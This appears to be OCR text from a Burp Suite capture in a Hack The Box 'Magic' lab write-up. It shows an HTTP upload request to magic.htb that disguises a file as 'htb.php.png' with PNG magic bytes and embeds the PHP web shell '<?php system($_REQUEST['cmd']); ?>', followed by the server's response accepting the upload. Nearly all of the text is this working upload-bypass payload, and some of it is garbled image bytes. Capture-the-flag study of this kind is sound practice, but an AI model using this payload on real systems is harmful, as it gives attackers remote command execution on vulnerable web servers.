 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: magic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------841603366374836567130032330​84
8 Content-Length: 760
9 Origin: http://magic.htb
10 Connection: close
11 Referer: http://magic.htb/upload.php
12 Cookie: PHPSESSID=j56ukkirt010lbu2nttgsl8hd4
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------841603366374836567130032330​84
16 Content-Disposition: form-data; name="image"; filename="htb.php.png"
17 Content-Type: image/png
18
19 PNG
20
21 IHDR@@Bò2ý@IDATxíÁ
22
23 <?php system($_REQUEST['cmd']); ?>
24
25 ÿ¯nH@o±|ÖH)ÞIEND®B`
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Thu, 21 Dec 2023 13:17:08 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0
pre-check=0
6 Pragma: no-cache
7 Location: login.php
8 Content-Length: 2996
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 The file htb.php.png has been uploaded.<!DOCTYPE HTML>
13 <html>
14 <head>
15 <title>
Magic Upload
</title>
16 <meta charset="utf-8"/>
17 <meta name="viewport" content="width=device-width, initial-s
user-scalable=no"/>
18 <link rel="stylesheet" href="assets/css/main.css"/>
19 <link rel="stylesheet" href="assets/css/upload.css"/>
20 <noscript>
21 <link rel="stylesheet" href="assets/css/noscript.css"/>
22 </noscript>
23 <style>
24 .input{
25 position:absolute;